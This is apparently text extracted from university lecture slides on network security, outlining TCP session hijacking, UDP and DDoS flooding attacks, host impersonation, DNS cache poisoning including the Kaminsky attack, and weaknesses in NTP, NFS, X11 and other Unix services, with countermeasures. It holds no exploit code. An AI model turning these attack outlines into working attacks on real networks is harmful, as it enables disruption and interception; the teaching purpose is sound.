



3.1: attacker generates correctly sequenced packets appearing to come from user's machine

3.2: user's destination keeps sending return packets to user's machine which does not see them because it is jammed

3.3: attacker keeps monitoring traffic on stolen session



## **UDP**

**User Datagram Protocol (RFC768)**

- **connectionless (datagram)**
- **16-bit port**
- **unreliable (lost, damaged, duplicated, delayed, out of sequence)**
- **optional checksum**
- **supports broadcast**
- fraggle (brother of smurf) attack **-- UDP broadcast to port 7 (echo)**
	- source port and dest port 7 (or 19 or 135 win\*)
- UDP bomb **(illegal field values - UDP length less than IP length)**
	- Crashes IP stack on some older machines





# **IP vulnerabilities summary**

#### • **denial of service**

- ICMP smurf, redirects, unreachable
- SYN flooding
- frag, teardrop, land
- **impersonation**
	- host rename (LAN)
	- DNS
	- source routing
- **Session capture**
	- TCP seq number guessing
	- TCP hijacking

#### • **server attacks**

- application flooding (ftp,mail,echo)
- buffer overflows
- Software bugs



# **UNIX networking**

#### **Reserved Ports**

-must be super-user to listen() on ports < 1023 -prevent non-privileged user from impersonating well-known service (rlogind, ftpd, telnetd) -just a convention, no RFC requirement -PC or super-user can easily impersonate

- •**configuration at boot (ifconfig)**
- •**servers started at boot**
- •**notion of reserved ports**
- •**trusted hosts (r-services)**
- •inetd **controls most servers**

#### **/etc/inetd.conf** # Internet services syntax: <service name> <socket type> <proto> <flags> <user> <server pathname> <args> ftp stream tcp nowait root /usr/etc/in.ftpd in.ftpd telnet stream tcp nowait root /usr/etc/in.telnetd in.telnetd tftp dgram udp wait root /usr/etc/in.tftpd in.tftpd -s /tftpboot echo stream tcp nowait root internal # RPC services syntax: <rpc\_prog>/<vers> <socket\_type>\_rpc/<proto> <flags> <user> <pathname> <args> rusersd/1-2 dgram rpc/udp wait root /usr/etc/rpc.rusersd rpc.rusersd

# **r-utilities**

- **rlogin, rsh, rcp, rdump**
- **Notion of "single signon"**
- **crunchy on the outside, soft on the inside**
- **Files**
	- /etc/hosts.equiv
	- .rhosts
	- /.rhosts ?
- **convenient**
- **no password exposure**
- **transitive trust**
- **based on host name (usually) – spoofable (host impersonation)**



## **Host impersonation**

*How do I spoof thee? Let me count the ways*

- **boot with Bob's IP**
- **ARP poisoning (hunt, ettercap)**
- **DNS attacks**
	- your own DNS
	- DNS poisoning
	- hack DNS machine
- **source routing (IP option)**
- **spoofed source address and sequence number guessing**
- **exploit trusted host (rhosts)**



# **DNS**

**Domain Name Service (a network service)**

- **In the beginning, there was just /etc/hosts … modify hosts file**
- **addr-to-name, name-to-addr**
- **anyone can have a domain**
- **addr to your domain name !**
- **corrupt cache (DNS poisoning)**
- **First responder – intercept and provide your own reply**
- **impersonate trusted host**
- **attack enterprise DNS servers (UTK solaris attack )**
- **flood DNS servers for denial of service**
- **Countermeasures**
- **protect DNS machine**
- **secure DNS protocol (sign) - DNSSEC**



# **DNS poisoning**

### •**You make a DNS request to badboy.com's DNS server**

#### •**DNS server's request: what are the address records for subdomain.badboy.com? subdomain.badboy.com. IN A Attacker's**

### •**Answer contains an additional section that you cache**

**response:**

**(no response)**

**Authority section:** 

**badboy.com. 3600 IN NS ns.wikipedia.org. Additional section:** 

**ns.wikipedia.org. IN A w.x.y.z** 



## **DNS server compromise**

- **University DNS server runs on solaris. Find a Solaris vulnerability and takeover DNS server, remapping all addresses to bad boy's site in Brazil**
- **Now DNS request for IP address of hydra1.cs.utk.edu returns address in Brazil**
- **Brazil guy can change info and forward packet on to real UTK host or provide his own bogus server to capture passwords etc.**





# **Dan Kaminsky DNS poisoning attack**

• Attacker asks Victim DNS Server: Who is gmail.google.com?

• Victim DNS server asks the authority for google.com, Who is gmail.google.com?

• Attacker blasts Victim with spoofed responses, each containing a different transaction ID. The packet contains a response with an IP for gmail.google.com, as well as an additional RR stating www.google.com is an IP address of the Attacker's choosing.

• (Exploit) If a valid, spoofed response is received before the real response comes back, the Victim updates its cache with both the requested info as well as the poisonous IP information contained in the RR. The subsequent response from the authority for google.com is discarded.

FIX: DNSSEC, use TCP, **randomize source ports**



### **routers**

- **limited function processors, custom OS**
- **usually good physical protection**
- **filters and access control lists**
- **access via console, telnet(tacacs), SNMP**
- **Vulnerabilities**
	- bogus routing table updates (redirect, black-holes)
	- flooding attacks
	- trusted IP addresses
	- weak configurations
	- Buffer overflows in router "servers"
- **Countermeasures** 
	- Encrypted/authenticated access
	- snmp v3 (authentication, privacy, timeliness)
	- signed routing packets



## **Traffic analysis**

#### **encrypted traffic threats**

- **covert channels**
- **who's talking to whom**
- **frequency, event correlation**
- **quantity, length, patterns of messages**
- **countermeasures**
	- padding messages
	- continuous/random traffic



Figure 7.6 Traffic-Padding Encryption Device



**General: design flaws, implementation bugs (overflows), configuration mistakes**

#### • **finger, systat, netstat, ruserd**

- stack attacks (buffer overflows)
- free information
- disable or neuter

#### • **r-utilities (ease of use)**

- host impersonation
- transitive trust
- reverse lookup
- filter/disable

#### • **telnet**

- Clear-text passwords
- One-time passwords or disable and use ssh



### •**sendmail**

- –complex
- –trapdoors, bug-du-jour
- –MIME
- –keep up with patches
- –separate mail reception from user delivery
- •**ntp (time service)**
	- –reverse clocks
	- –mess up NFS, logs, crypto services
	- use a local time source (WWV\*, GPS, CDMA, atomic clocks)
	- –authentication mode



## **NTP**

- •**Network Time Protocol (NTP) synchronizes clocks of hosts and routers in the Internet**
- •**Well over 100,000 NTP peers deployed in the Internet and its tributaries all over the world**
- •**Provides nominal accuracies of low tens of milliseconds on WANs, sub-milliseconds on LANs, and sub-microseconds using a precision time source such as a cesium oscillator or GPS receiver**
- •**Unix NTP daemon ported to almost every workstation and server platform available today - from PCs to Crays - Unix, Windows, VMS and embedded systems**
- •**Following is a general overview of the NTP architecture, protocol and algorithms and how security was added on**



## **Needs for synchronized time**

- •**Stock market sale and buy orders and confirmation timestamps**
- •**Network fault isolation**
- •**Network monitoring, measurement and control**
- •**Distributed multimedia stream synchronization**
- •**RPC at-most-once transactions; replay defenses; sequence-number disambiguation**
- •**Research experiment setup, measurement and control**
- •**System log files (syslog), IDS logs, forensics (timeline)**
- •**Cryptographic key management and lifetime control**
	- –Replay
	- –Key lifetime



## **NTP summary**

- •**Primary (stratum 1) servers synchronize to national time standards via radio (WWV), satellite (GPS), atomic clock, CDMA, or modem**
- •**Secondary (stratum 2, ...) servers and clients synchronize to primary servers via hierarchical subnet**
- •**Clients and servers operate in master/slave, symmetric or multicast modes with or without cryptographic authentication**
- •**Reliability assured by redundant servers and diverse network paths**
- •**Engineered algorithms reduce jitter, mitigate multiple sources and avoid improperly operating servers**
- •**System clock is disciplined in time and frequency using an adaptive algorithm responsive to network time jitter and clock oscillator frequency wander**



# **NTP configurations**



- **(a) Workstations use multicast mode with multiple department servers**
- **(b) Department servers use client/server modes with multiple campus servers and symmetric modes with each other**
- **(c) Campus servers use client/server modes with up to six different external primary servers and symmetric modes with each other and external secondary (buddy) servers**



## **NTP accuracy**

- •**With special kernel mods sub-microsecond**
- •**Typical stratum 1, sub-millisecond**
- •**Typical stratum 2, within 10 ms**
- •**Error propagates through stratums, amplified by network jitter**
- •**If host loses net connection, continues to run with "adjusted" frequency**



## **NTP vulnerabilities/countermeasures**

### •**UDP request/response**

- •**bogus responses, modified responses, delayed responses (replay)**
- •**denial of service**

**Countermeasures … adding security** 

- **v2 – DES CBC keyed hash**
- **v3 – added keyed MD5 (HMAC), shared secret**

**v4 – public key options (need SSL, certificates, etc) protocol for clock selection eliminates some bogus tickers have one or more local (stratum 0) time sources (GPS, CDMA)**



# **NTP protocol header and timestamp formats**

**NTP Protocol Header Format (32 bits)**



**Authenticator uses DES-CBC or MD5 cryptosum of NTP header plus extension fields (NTPv4)**

**66**

### •**anonymous ftp**

–expose /etc/passwd

–upload -- free storage

–disable

–configure properly (chroot, dummy passwd)

### •**tftp**

–unauthenticated file transfer (diskless boot)

–expose /etc/passwd

–disable

–configure with chroot



### •**X11**

- –capture display
- –capture keyboard input
- –provide bogus input
- –xhost no +
- –use .Xauthority
- –xterm -- secure keyboard (ctrl, left button)

### •**talked earlier about web server attacks/defenses**

–Cross-site scripting, SQL injection, phishing, plugins



#### •**portmap**

- –mountd
- –rpcinfo -p
- –filter

### •**NFS,RPC,NIS**

- –export to world (+)
- –passwd exposure
- –disable/configure (mountable setuid NOT) ORNL attack
- –weird domain names
- –secure RPC



# **Denial of service (DoS) attacks**

- •**Flooding or "poison packet"**
- •**overload service/net, e.g. SYN attack**
- •**crash server or your machine**
- •**overload DNS, routers, servers**
- •**usually done with bogus source IP address(es)**
- •**difficult to block/filter**

2nd order denial of service: spoofed source addresses causes your auto-response IDS to block access to DNS boxes, etc.

- •**difficult to trace (open research)**
- **distributed denial of service attacks**



## **DOS: SYN reflection attack**





**71**

# **Distributed denial of service attacks (DDoS)**

- **indications in August '99**
- **toolkits available at hacker sites (stacheldraht or trinoo or tfn )**
- **CERT meeting in Dec**
- **e-commerce sites flooded in Feb 2000**
- **consists of attack daemons, control daemons**
- **hacker breaks into various hosts and installs daemons/zombies (.edu and home dsl/broadband)**
- **stealth packets with spoofed src address can be used to start attack -- control daemons are told the target and they start up the attack daemons**
- **attack daemons send denial of service packets with bogus IP source addresses**
- **Hacker tries to get attack daemons on hi-speed net hosts!**


## **DDoS botnets**



Figure 19.5 Examples of Simple DDoS Attacks

